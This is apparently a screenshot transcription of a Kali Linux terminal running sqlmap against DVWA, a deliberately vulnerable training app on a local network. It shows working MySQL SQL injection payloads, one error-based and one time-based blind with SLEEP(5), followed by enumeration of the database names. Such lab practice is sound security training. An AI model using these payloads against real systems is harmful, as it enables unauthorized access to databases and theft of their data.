 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: id=12' AND (SELECT 1339 FROM(SELECT COUNT(*),CONCAT(0x716b7a7671,(SELECT (ELT(1339=1
339,1))),0x7176626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- YybV&Sub
mit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=12' OR SLEEP(5)-- IUgA&Submit=Submit
---
[22:41:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[22:41:35] [INFO] fetching database names
[22:41:35] [INFO] used SQL query returns 5 entries
[22:41:35] [INFO] resumed: information_schema
[22:41:35] [INFO] resumed: dvwa
[22:41:35] [INFO] resumed: mysql
[22:41:35] [INFO] resumed: performance_schema
[22:41:35] [INFO] resumed: test
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[22:41:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.103'
[*] shutting down at 22:41:35
root@kali:~#